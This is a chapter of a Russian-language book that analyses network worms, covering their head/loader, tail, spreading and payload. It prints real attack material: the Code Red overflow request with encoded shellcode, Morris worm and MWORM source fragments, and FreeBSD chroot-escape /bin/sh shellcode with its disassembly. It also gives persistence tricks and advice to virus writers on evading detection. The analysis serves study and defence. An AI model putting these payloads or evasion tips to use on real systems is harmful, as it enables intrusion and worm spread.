часть III
сетевые черви и локальные вирусы
мы живем в неспокойное время. интернет содрогается под ударами червей, и их активность стремительно усиливается. ветер перемен приносит не только обрывки уничтоженной информации, но и свежесть надвигающейся бури. на горизонте собираются тучи, подсвечиваемые сполохами молний и подтверждающие серьезность своих намерений громовыми раскатами. пять опустошительных эпидемий за три последних года, миллионы зараженных машин. и все из-за ошибок переполнения! только по счастливой случайности и незлобному настрою вирусописателей, ни один из червей ни уничтожал информацию. а ведь мог бы! только представьте, что произойдет с земной цивилизаций, если стратегически важные узлы лишатся всех своих данных. а ведь это произойдет… со временем… черви приходят из мрака небытия, рождаясь в подсознании их создателей и уходят ту да же. черви не умирают. они трансформируются в новые идеи. первым известным червем был вирус морриса. последним – love san. будущее всемирной сети в наших руках и мозгах, друзья


Картинка 1 неспокойное время эпидемий червей

глава 1
жизненный цикл червей
– Червь придет обязательно?
– Обязательно.
Френк Херберт, "Дюна"

Картинка 2 знакомитесь, я — червь
Червями принято называть сетевые вирусы, проникающие в зараженные машины вполне естественным путем, без каких-либо действий со стороны пользователя. Черви относятся к наиболее независимым обитателям кибернетического мира. Они ближе всех остальных вирусов подобрались к модели своих биологических прототипов и потому чрезвычайно разрушительны и опасны. Их не берут никакие превентивные меры защиты, антивирусные сканеры и вакцины до сих пор остаются крайне неэффективными средствами борьбы. Нашествие червей нельзя предвидеть и практически невозможно остановить. Но все-таки черви уязвимы. Чтобы одолеть червя, вы должны знать структуру его программного кода, основные повадки, наиболее вероятные алгоритмы внедрения и распространения. Сеть Интернет в целом и операционные системы в частности – это настоящий лабиринт, и вам понадобится его подробная карта с отметками секретных троп и черных ходов, используемых червями для скрытого проникновения в нервные узлы жертвы…
История создания червей уходит своими конями в глубокую древность, перенося нас мезозойскую эру, когда землей правили динозавры – огромные неповоротливые ламповые ЭВМ, издающие при работе ужасный треск и скрежет. Пионеры компьютерной индустрии, ныне должностные лица респектабельных корпораций, а в прошлом – небритые студены с жаждой деятельности в глазах (кто читал "хроники лабораторий", тот поймет), активно экспериментировали с биокибернетическими моделями, пророча им блестящее будущее. Во то время Настоящие Программисты (Real Programmer) были насквозь пропитаны духом энтузиазма, казалось еще вот-вот и грохочущее создание приобретет интеллект, а вместе с ними – навыки самосовершенствования и саморазмножения. Термин "вирус" еще не был выпущен из бутылки и никто не видел в биокибернетических механизмах ничего дурного. О них говорили в курилках, они обсуждались на высоком научном уровне, им выделялось драгоценное машинное время…
С приходом к власти корпораций все изменилось. Информатика из науки превратилась в публичную девку империализма, торгующую собой и не интересующуюся ничем, кроме прибыли. Программное обеспечение раскололось на "правильное" и "неправильное". Правильное – это такое, которым можно торговать. "Неправильное" – написанное не ради денег, не с целью получения научных гарантов (а их сейчас выклянчивает каждый, кто горазд), и даже не под эгидой агрессивной идеологии Open Source, а для собственного удовольствия и удовлетворения программистского зуда, который сжигает вас изнутри, гонит вперед, подбрасывает ночами из постели, подкидывая новые идеи, которые тут же необходимо опробовать. Вот это – настоящее! Это не электронная таблица, и не база данных, созданная для тупых клерков. В каждой сточке кода – частичка вас самих, вашей души, придающая смысл всему происходящему. Это то, что отличает ремесло от конвейера, но сейчас это звено практически утрачено. Электронно-вычислительные машины перестали вызывать благоговения, сократившись до "компа", и мистическое чувство единения с ними рассыпалось, исчезло…

Картинка 3 червь, осваивающий окружающий мир

инициализация или несколько слов перед введением
В те минуты, когда пишутся эти строки, в левом нижнем углу компьютера лениво мигает глазок персонального брандмаузера, фильтрующего пакеты, приходящие по сотовому телефону через GPRS (между прочим, очень хорошая штука – рекомендую!). Эпизодически – не чаще чем три-пять раз в день - в систему пытается проникнуть червь Love San (или что-то очень на него похожее), и тогда брандмаузер выбрасывает на экран следующее окно (см. рис. 1). Та же самая картина наблюдается и у двух других моих провайдеров.
И хотя активность червя неуклонно снижается (пару месяцев назад атака происходила буквальные каждый час-полтора), до празднования победы еще далеко. Червь жил, живет и будет жить! Вызывает уважение тот факт, что автор червя не предусмотрел никаких деструктивных действий, в противном случае ущерб оказался бы невосполнимым, и всей земной цивилизации сильно поплохело.
А сколько дыр и червей появится завтра? Наивно надеяться, что эта книга можно хоть что-то исправить, поэтому после долгих колебаний, сомнений и размышлений я решил ориентировать ее не только на системных администраторов, но и на… вирусописателей. А что, давал же Евгений Касперский советы авторам вирусов, предваряя свою статью такими словами: "Успокойтесь! Не надо готовить ругательства или, наоборот, потирать руки. Мы не хотим делиться своими идеями с авторами компьютерных вирусов. Все значительно проще – через наши руки прошло несколько сотен образцов компьютерных животных, и слишком часто в них встречались одни и те же ошибки. С одной стороны, это хорошо – такие вирусы часто оказываются "маложивущими", но с другой стороны, малозаметная ошибка может привести к несовместимости вируса и используемого на компьютере программного обеспечения. В результате вирус "вешает" систему, компьютер отдыхает, а пользователи мечутся в панике с криками: "Пусть хоть 100 вирусов, лишь бы компьютер работал!!!" (завтра сдавать заказ, не запускается самая любимая игрушка, компилятор виснет при выходе в DOS и т. п.). И все это происходит при заражении довольно безобидным вирусом. По причине этого и возникло желание поделиться некоторой информацией о жизни вируса в компьютере, дабы облегчить жизнь и вам, и многочисленным "пользователям" ваших вирусов"
Черви, если только в них не заложены деструктивные возможности, не только вредны, но и полезны. Вирусы - это вообще юношеская болезнь всех или практически всех программистов. Что ими движет? Желание навредить? Стремление самоутвердиться в чьих-то глазах? А может быть простой познавательный интерес? Разумеется, если червь положил весь Интернет, его создатель должен ответить. Это не самоучитель по написанию червей. Скорее, это – детальный анализ ошибок, допущенных вирусописателями. Я не призываю вас писать червей. Напротив, я призываю одуматься и не делать этого. Но, если уж вам действительно невтерпеж, пишите тогда по крайней мере так, чтобы ваше творение не мешало жить и трудиться всем остальным. Аминь!


Рисунок 1 кто-то упорно ломиться на 135 порт, содержащий уязвимость…

введение, или превратят ли черви сеть в компост?
– А-а, черви. Я должен как-нибудь увидеть одного из них.
– Может быть, вы и увидите его сегодня.
Френк Херберт, "Дюна"

Картинка 4 черви атакуют! и ни что не сможет ни остановить, ни сбить их с пути
Если кто и разбирается в червях, так это Херберт. Ужасные создания, блестяще описанные в "Дюне", и вызывающие у читателей смесь страха с уважением, – они действительно во многом похожи на одноименных обитателей кибернетического мира. И пока специалисты по информационной безопасности ожесточенно спорят, являются ли черви одним из подклассов вирусных программ или же образуют вполне самостоятельную группу вредоносных "организмов", черви успели перепахать весь Интернет и продолжают зарываться в него с бешеной скоростью. Удалить же однажды зародившегося червя практически невозможно. Забудьте о Черве Морриса! Сейчас не то время, не те пропускные способности каналов и не та квалификация обслуживающего персонала. В далеких восьмидесятых с заразой удалось справиться лишь благодаря небольшой (по современным меркам!) численности узлов сети и централизованной организации структуры сетевого сообщества.
А что мы имеем сейчас? Количество узлов сети вплотную приближается к четырем миллиардам, причем подавляющим большинством узлом управляют совершенно безграмотные пользователи, и лишь незначительная часть сетевых ресурсах находится в руках администраторов, зачастую являющихся все теми же безграмотными пользователями, с трудом отличающими один протокол от другого и во всем полагающимися на Microsoft и NT, которая "все за них сделает". Что такое заплатки некоторые из них, возможно, и знают, но до их установки дело, так или иначе, сплошь и рядом не доходит.
Можно до потери пульса проклинать Святого Билла и его корявое программное обеспечение, но проблема вовсе не в дырах, а в халатном отношении к безопасности и откровенном разгильдяйстве администраторов. Что касается программистских ошибок, то в мире UNIX ситуация обстоит ничуть не лучшим образом. Здесь тоже водятся черви, пускай не впечатляющие численностью своих штаммов, зато отличающиеся большой изощренностью и разнообразием. Здесь также случаются вспышки эпидемий, насчитывающие тысячи и даже десятки тысяч жертв (достаточно вспомнить червей Scalper'а и Slapper'a, поражающих Apache-сервера, вращающиеся под управлением FreeBSD и Linux соответственно). Конечно, по сравнению с миллионами упавших Windows-систем эти цифры выглядят более чем умеренными, однако легендарная защищенность (точнее как раз таки незащищенность) UNIX'а тут совсем не причем. Просто UNIX-системы управляются намного более грамотными операторами, чем Windows NT.
Никто не защищен от вторжения и всемирная сеть действительно находится в большой опасности. Просто, по счастливому стечению обстоятельств, все предыдущие черви были довольно беззлобными созданиями и ущерб от их размножения скорее носил косвенный, чем прямой характер, но и в этом случае он измерялся многими миллионами долларов и долгими часами полного или частичного полегания сети. У нас еще есть время на то, чтобы извлечь хороший урок из случившегося и кардинальным образом пересмотреть свое отношение к безопасности, поэтому не будем больше терять время на бесполезные философствования и приступим к стрежневой теме нашего повествования.

структурная анатомия червя
Те экземпляры червей, которые мы изучали, заставили нас предполагать, что внутри них происходит сложный химический обмен.
Френк Херберт, "Дюна"
Условимся называть червем компьютерную программу, обладающую репродуктивными навыками и способную к самостоятельному перемещению по сети. Попросту говоря, червь – это нечто такое, что приходит к вам само и захватывает управление машиной без каких-либо действий с вашей стороны. Для внедрения в заражаемую систему червь может использовать различные механизмы: дыры, слабые пароли, уязвимости базовых и прикладных протоколов, открытые системы и человеческий фактор (см. "механизмы распространения червей.").
С анатомической точки зрения, червь представляет собой морфологически неоднородный механизм, в котором можно выделить по меньшей мере три основных компонента: компактную голову и протяжный хвост с ядовитым жалом. Разумеется, это только схема, и черви совсем не обязаны ей подчиняться.
Необходимость дробления монолитной структуры червя на различные органы вызвана ограниченным размером переполняющихся буферов, который в подавляющем большинстве случаев не превышает пары десятков байт. Нора, прорытая хакером в системе, обычно оказывается слишком узка, чтобы вместить всего червяка целиком. Ну разве что это будет совсем крохотный и примитивный червь. Поэтому сначала на атакуемую машину проникает лишь небольшая часть вируса, называемая головой или загрузчиком, которая и подтягивает основное тело червя.
Вирусный загрузчик (обычно отождествляемый с shell-кодом, хотя это не всегда так) решает следующие задачи: во-первых, он адаптирует свое тело (и при необходимости основное тело червя) к анатомическим особенностям организма жертвы, определяя адреса необходимых ему системных вызовов, свой собственный адрес размещения в памяти, текущий уровень привилегий и т. д. Во-вторых, загрузчик устанавливает один или несколько каналов связи с внешним миром, через которые будет осуществляться транспортировка основного тела червя. Чаще всего для этого используется "голое" TСP/IP-соединение, однако червь может воспользоваться услугами высокоуровневых FTP- и/или POP3/SMTP-протоколов, что особенно актуально для червей, пытающихся проникнуть в локальные сети, со всех сторон огороженные сплошной стеной Firewall'ов. В-третьих, загрузчик забрасывает хвост вируса на зараженный компьютер, передавая ему бразды правления. Для сокрытия факта своего присутствия загрузчик может восстановить разрушенные структуры данных, удерживая систему от падения, а может поручить это основному телу червя. Выполнив свою миссию, загрузчик обычно погибает, поскольку включить в тело вируса копию загрузчика с инженерной точки зрения намного проще, чем собирать вируса по частям. Образно говоря, голова червя – это ниндзя, десантирующийся в укрепленный район вражеского подразделения, бесшумно делающий охране харакири, отпирающий ворота и зажигающий посадочный маяк, обеспечивающий приземление основной группы. Голова червя чаще всего пишется на голом ассемблере, а в наиболее ответственных случаях – непосредственно в машинном коде (трансляторы ассемблера не переваривают многих эффективных трюков и извращений, подробнее см. "часть 1 глава 1").

GET /default. ida?
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXX
%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%u00= a HTTP 1.0
Content- type: text/ xml,
Content- length: 3379
Листинг 1 голова червя Code Red, приходящая в первом TCP-пакете запроса
Собственно говоря, голов у вируса может быть и несколько. Так, достопочтенный вирус Морриса имел две головы, одна из которых пролезала через отладочный люк в sendmail, а другая проедала дыру в finger'е, поэтому создавалось обманчивое впечатление, что сеть атакуют два различных червя. Естественно, чем больше голов имеет вирус, тем он жизнеспособнее. Современные черви в своем подавляющем большинстве обладают одной-единственной головой, однако, из этого правила случаются и исключения. Так, при дизассемблерном вскрытии червя Nimda (слово "admin", читаемое задом наперед) на его теле было обнаружено пять голов, атакующих клиентов электронной почты, shared-ресурсы, Web-браузеры, MS IIS-сервера и backdoor'ы, оставленные вирусом Code Red. Такие многоголовые монстры скорее напоминают сказочных драконов или гидр, поскольку червь с несколькими головами смотрится прямо так скажем жутковато, но… в кибернетическим мире свои законы.
Однажды получив управление, червь первым делом должен поглубже зарыться в грунт системы, втянув свой длинный хвост внутрь какого-нибудь неприметного процесса и/или файла. А зашифрованные (полиморфные) вирусы должны себя еще и расшифровать/распаковать (если только эту операцию не выполнил за них загрузчик). Хвост червя решает намного более общие задачи. Оказавшись на территории вероятного противника, он, словно спецназ, должен первым делом окопаться, укоренившись в системе. Некоторые черви зарываются в исполняемые файлы, прописывая путь к ним в ключе автоматического запуска, некоторые довольствуются одной лишь оперативной памятью, погибая после выключения питания или перезагрузки. И, знаете, это правильно! Настоящий червь должен вести кочевую жизнь, блуждая от машины к машине – в этом и есть его предназначение. Как говориться, мавр сделал свое дело и может уходить, а сделать червю предстоит не так уж и много: найти по меньшей мере две жертвы, пригодные для внедрения, и забросить в них свою голову (точнее, копии своих голов, ну чем вам не ракета носитель с разделяющейся боеголовкой?). Теперь, даже если червь умрет, численность его популяции будет расти в геометрической прогрессии. Ввиду высокой алгоритмической сложности и отсутствию ограничений на предельно допустимый размер, хвост червя чаще всего разрабатывается на языках высокого уровня, например, языке Си, хотя Форт или Алгол подошли бы ничуть не хуже, но это уже дело вкуса, о котором не спорят (но Си все равно лучше).

rt_init()/* 0x2a26 */
{
FILE *pipe;
char input_buf[64];
int l204, l304;

ngateways = 0;
pipe = popen(XS("/usr/ucb/netstat -r -n"), XS("r"));
/* &env102,&env 125 */
if (pipe == 0) return 0;
while (fgets(input_buf, sizeof(input_buf), pipe))
{ /* to 518 */
other_sleep(0);
if (ngateways >= 500) break;
sscanf(input_buf, XS("%s%s"), l204, l304);/* <env+127>"%s%s" */
/* other stuff, I'll come back to this later */

}/* 518, back to 76 */
pclose(pipe);
rt_init_plus_544();
return 1;
}/* 540 */
Листинг 2 хвост червя Морриса (по соображениям экономии места здесь приведен лишь его крошечный фрагмент)
Кочевая жизнь усиливает скрытность червя и значительно уменьшает нагрузку на сеть. При условии, что атакуемый сервис обрабатывает каждое TCP/IP соединение в отдельном потоке (а в большинстве случаев дело обстоит именно так), червю будет достаточно выделить блок памяти, присвоить ему атрибут исполняемого и скопировать туда свое тело (напрямую перебросить хвост в адресное пространство потока жертвы нельзя, т. к. сегмент кода по умолчанию защищен от записи, а сегмент данных по умолчанию запрещает исполнение, остается стек и куча; стек чаще всего исполняем по дефлоту, а куча – нет, и для установки атрибута Executable червю приходится химичить с системными функциями менеджера виртуальной памяти). Если же голова червя получает управление до того, как уязвимый сервис создаст новый поток или успеет расщепить процесс вызовом fork, червь должен обязательно возвратить управление программе-носителю, в противном случае та немедленно ляжет и получится самый натуральный DoS. При этом полный возврат управления предполагает потерю власти над машиной, а значит и смерть червя. Чтобы не уронить систему, но и не лишиться жизни самому, червь должен оставить свою резидентную копию или, в более общем случае, – модифицировать систему так, чтобы хотя бы изредка получать управление. Это легко. Первое, не самое удачное, зато элементарно реализуемое решение заключается в создании нового файла с последующим добавлением его в список автоматически запускаемых программ. Более изощренные черви внедряют свое тело в подложную динамическую библиотеку и размещают ее в текущем каталоге уязвимого приложения (или просто в каталоге любого более или менее часто запускаемого приложения). Еще червь может изменить порядок загрузки динамических библиотек или даже назначить существующим динамическим библиотекам подложные псевдонимы (в ОС семейства Windows за это отвечает следующий раздел реестра: HKLM\SYSTEM\CurrentControlSet\Control\Session Maneger\KnownDLLs). Сильно извращенные черви могут регистрировать в системе свои ловушки (hocks), модифицировать таблицу импорта процесса-носителя, вставлять в кодовый сегмент команду перехода на свое тело (разумеется, предварительно присвоив ему атрибут Writable), сканировать память в поисках таблиц виртуальных функций и модифицировать их по своему усмотрению (внимание: в мире UNIX большинство таблиц виртуальных функций располагаются в области памяти, доступной лишь на чтение, но не на запись).
Короче говоря, возможных путей здесь не по-детски много, и затеряться в гуще системных, исполняемых и конфигурационных файлов червю ничего не стоит. Попутно отметим, что только самые примитивные из червей могут позволить себе роскошь создания нового процесса, красноречиво свидетельствующего о наличии посторонних. Печально известный Love San, кстати, относится именно к этому классу. Между тем, используя межпроцессорные средства взаимодействия, внедриться в адресное пространство чужого процесса ничего не стоит, равно как ничего не стоит заразить любой исполняемый файл, в том числе и ядро системы. Кто там говорит, что операционные системы класса Windows NT блокируют доступ к запущенным исполняемым файлам? Выберете любой понравившийся вам файл (путь для определенности это будет iexplore.exe) и переименуйте его в iexplore.dll. При наличии достаточно уровня привилегий (по умолчанию это привилегии администратора) операция переименования завершается успешно, и активные копии Internet Explorer'а автоматически перенаправляются системой к новому имени. Теперь создайте подложный iexplore.exe-файл, записывающий какое-нибудь приветствие в системный журнал и загружающий оригинальный Internet Explorer. Разумеется, это только демонстрационная схема. В реальности все намного сложнее, но вместе с тем и… интереснее! Впрочем, мы отвлеклись. Вернемся к нашему вирусу, в смысле - к червю.
Укрепившись в системе, червь переходит к самой главной фазе своей жизнедеятельности – фазе размножения. При наличии полиморфного генератора, вирус создает совершенно видоизмененную копию своего тела, ну или, на худой конец, просто зашифровывает критические сегменты своего тела. Отсутствие всех этих механизмов оставляет червя вполне боевым и жизнеспособным, однако существенно сужает ареал его распространения. Судите сами, незашифрованный вирус легко убивается любым сетевым фильтром, как-то брандмаузером или маршрутизатором. А вот против полиморфных червей адекватных средств борьбы до сих пор нет, и сомнительно, чтобы они появились в обозримом будущем. Распознание полиморфного кода – эта не та операция, которая может быть осуществлена в реальном времени на магистральных Интернет-каналах. Соотношение пропускной способности современных сетей к вычислительной мощности современных же процессоров явно не в пользу последних. И хотя ни один полиморфный червь до сих пор не замечен в "живой природе", нет никаких гарантий, что такие вирусов не появятся и впредь. Локальных полиморфных вирусов на платформе IA-32 известен добрый десяток (речь идет о подлинном полиморфизме, а не тривиальном замусоривании кода незначащими машинными командами и иже с ними), как говориться - выбирай не хочу.
Но какой бы алгоритм червь не использовал для своего размножения, новорожденные экземпляры покидают родительское гнездо и расползаются по соседним машинам, если, конечно, им удастся эти самые машины найти. Существует несколько независимых стратегий распространения, среди которых в первую очередь следует выделить импорт данных из адресной книги Outlook Express или аналогичного почтового клиента, просмотр локальных файлов жертвы на предмет поиска сетевых адресов, сканирование IP-адресов текущей подсети и генерация случайного IP-адреса. Чтобы не парализовать сеть чрезмерной активностью и не отрезать себе пути к распространению, вирус должен использовать пропускные способности захваченных им информационных каналов максимум наполовину, а лучше десятую или даже сотую часть. Чем меньший вред вирус наносит сетевому сообществу, тем позже он оказывается обнаруженным и тем с меньшей поспешностью администраторы устанавливают соответствующие обновления.
Установив соединение с предполагаемой жертвой, червь должен убедиться в наличии необходимой ему версии программного обеспечения и проверить нет ли на этой системе другого червя. В простейшем случае идентификация осуществляется через рукопожатие. Жертве посылается определенное ключевое слово, внешне выглядящее как безобидный сетевой запрос. Червь, если он только там есть, перехватывает пакет, возвращая инициатору обмена другое ключевое слово, отличное от стандартного ответа незараженного сервера. Механизм рукопожатия – это слабейшее звено обороны червя, конечно, при условии, что червь безоговорочно доверяет своему удаленному собрату. А вдруг это никакой не собрат, а его имитатор? Это обстоятельно очень беспокоило Роберта Морриса, и для борьбы с возможными имитаторами червь был снабжен механизмом, который по замыслу должен был в одном из семи случаев игнорировать признак червя, повторно внедрясь в уже захваченную машину. Однако выбранный коэффициент оказался чересчур параноическим, и уязвимые узлы инфицировались многократно, буквально киша червями, съедающими все процессорное время и всю пропускную способность сетевых каналов. В конечном счете, вирусная атака захлебнулась сама собой, и дальнейшее распространение червя стало невозможным.
Чтобы этого не произошло, всякий червь должен иметь внутренний счетчик, уменьшающийся при каждом успешном расщеплении и при достижении нуля подрывающий червя изнутри. Так или приблизительно так устроен любой живой организм, в противном случае нашей биосфере давно бы наступил конец. А сеть Интернет как раз и представляет собой великолепную модель биосферы в натуральную величину. Поэтому - хотим ли мы того или нет – программный код должен подчинятся объективным законам природы, не пытаясь идти ей наперекор. Это все равно бесполезно.
Кстати говоря, анатомическая схема червя, описанная выше, не является ни общепринятой, ни единственной. Мы выделили в черве три основных компонента – голову, хвост и жало. Другие же исследователи склонны рассматривать червя как организм, состоящий из пасти, именуемой непереводимым термином enabling exploit code (отпирающий эксплоитный код); механизма распространения (propagation mechanism) и полезной нагрузки (payload), ответственной за выполнение тех или иных деструктивных действий. Принципиальной разницы между различными изображениями червя, разумеется ,нет, но вот терминологической путаницы предостаточно.
Подавляющее большинство червей не ядовито и весь вред от них сводится к перегрузке сетевых каналов из-за неконтролируемого размножения. Лишь у немногих на конце хвоста расположено ядовитое жало или в более общем случае полезная нагрузка (читай – боевая начинка). Например, червь может устанавливать на атакуемой машине терминальный shell, предоставляющий возможность удаленного администрирования. До тех пор пока эпидемия такого червя не будет остановлена, в руках его создателя окажутся рычаги управления нашим миром и он в любой момент сможет прервать его бренное существование. Нет, атомные электростанции взорвать не удастся, но вот подорвать экономику, уничтожив банковскую информацию сможет даже начинающий хакер и скажу вам по секрету, знающие люди утверждают: такая угроза возникала уже неоднократно и лишь грубые ошибки, допущенные при проектировании червей не позволили ей воплотиться в реальность. Так что учите мат. часть!
Последний писк моды – модульные черви, поддерживающие возможность удаленного конфигурирования и подключения плагинов через Интернет. Только прикиньте, насколько усложняется борьба в условиях непрерывно изменяющейся логики поведения червя. Администраторы ставят фильтры, а червь их успешно преодолевает! Запускают антивирус, червь подхватывает брошенный ему щит и, воспользовавшись замешательством противника, со всей дури бьет его по голове. Правда и проблем здесь тоже хватает. Система распространения плагинов должна быть не только полностью децентализовна и еще и уметь при случае постоять за себя, иначе администраторы подкинут плагин-бомбу, ко всем чертям разрывающую червя на куски. В общем, тут есть еще над чем подумать и поработать!

switch(Iptr->h_port)
{
case 80: //web hole
Handle_Port_80(sock,inet_ntoa(sin.sin_addr),Iptr);
break;

case 21: // ftp hole
if (Handle_Port_21(sock,inet_ntoa(sin.sin_addr),Iptr))
{
pthread_mutex_lock(&ndone_mutex);
wuftp260_vuln(sock, inet_ntoa(sin.sin_addr), Iptr);
pthread_mutex_unlock(&ndone_mutex);
} break;

case 111: //rpc hole
if (Handle_Port_STATUS(sock,inet_ntoa(sin.sin_addr),Iptr))
{
pthread_mutex_lock(&ndone_mutex);
// rpcSTATUS_vuln( inet_ntoa(sin.sin_addr), Iptr);
pthread_mutex_unlock(&ndone_mutex);
} break;

case 53: //linux bind hole
// Check_Linux86_Bind(sock,inet_ntoa(sin.sin_addr),Iptr->h_network);
break;

case 515: //linux lpd hole
// Get_OS_Type(Iptr->h_network, inet_ntoa(sin.sin_addr));
// Check_lpd(sock,inet_ntoa(sin.sin_addr),Iptr->h_network);
break;

default: break;
}
Листинг 3 пять голов червя MWORM, поражающие множество уязвимых сервисов. Перед нами "шея" червя, которая, собственно, все эти головы и держит, совершающая ими вращательные движения и при необходимости изрыгающая огонь и пламя…

/* break chroot and exec /bin/sh - dont use on an unbreakable host like 4.0 */
unsigned char x86_fbsd_shell_chroot[] =
"\x31\xc0\x50\x50\x50\xb0\x7e\xcd\x80"
"\x31\xc0\x99"
"\x6a\x68\x89\xe3\x50\x53\x53\xb0\x88\xcd"
"\x80\x54\x6a\x3d\x58\xcd\x80\x66\x68\x2e\x2e\x88\x54"
"\x24\x02\x89\xe3\x6a\x0c\x59\x89\xe3\x6a\x0c\x58\x53"
"\x53\xcd\x80\xe2\xf7\x88\x54\x24\x01\x54\x6a\x3d\x58"
"\xcd\x80\x52\x68\x6e\x2f\x73\x68\x44\x68\x2f\x62\x69"
"\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\x52\x51\x53\x53"
"\x6a\x3b\x58\xcd\x80\x31\xc0\xfe\xc0\xcd\x80";
Листинг 4 одна из голов червя и ее дизассемблерный листинг ниже.

.data:0804F7E0 x86_fbsd_shell_chroot:
.data:0804F7E0 xor eax, eax
.data:0804F7E2 push eax
.data:0804F7E3 push eax
.data:0804F7E4 push eax
.data:0804F7E5 mov al, 7Eh
.data:0804F7E7 int 80h ; LINUX - sys_sigprocmask
.data:0804F7E9 xor eax, eax
.data:0804F7EB cdq
.data:0804F7EC push 68h
.data:0804F7EE mov ebx, esp
.data:0804F7F0 push eax
.data:0804F7F1 push ebx
.data:0804F7F2 push ebx
.data:0804F7F3 mov al, 88h
.data:0804F7F5 int 80h ; LINUX - sys_personality
.data:0804F7F7 push esp
.data:0804F7F8 push 3Dh
.data:0804F7FA pop eax
.data:0804F7FB int 80h ; LINUX - sys_chroot
.data:0804F7FD push small 2E2Eh
.data:0804F801 mov [esp+2], dl
.data:0804F805 mov ebx, esp
.data:0804F807 push 0Ch
.data:0804F809 pop ecx
.data:0804F80A mov ebx, esp
.data:0804F80C
.data:0804F80C loc_804F80C: ; CODE XREF: .data:0804F813j
.data:0804F80C push 0Ch
.data:0804F80E pop eax
.data:0804F80F push ebx
.data:0804F810 push ebx
.data:0804F811 int 80h ; LINUX - sys_chdir
.data:0804F813 loop loc_804F80C
.data:0804F815 mov [esp+1], dl
.data:0804F819 push esp
.data:0804F81A push 3Dh
.data:0804F81C pop eax
.data:0804F81D int 80h ; LINUX - sys_chroot
.data:0804F81F push edx
.data:0804F820 push 68732F6Eh
.data:0804F825 inc esp
.data:0804F826 push 6E69622Fh
.data:0804F82B mov ebx, esp
.data:0804F82D push edx
.data:0804F82E mov edx, esp
.data:0804F830 push ebx
.data:0804F831 mov ecx, esp
.data:0804F833 push edx
.data:0804F834 push ecx
.data:0804F835 push ebx
.data:0804F836 push ebx
.data:0804F837 push 3Bh
.data:0804F839 pop eax
.data:0804F83A int 80h ; LINUX - sys_olduname
.data:0804F83C xor eax, eax
.data:0804F83E inc al
.data:0804F840 int 80h ; LINUX - sys_exit
Листинг 5 дизассемблерный листинг одной из голов червя MWORM

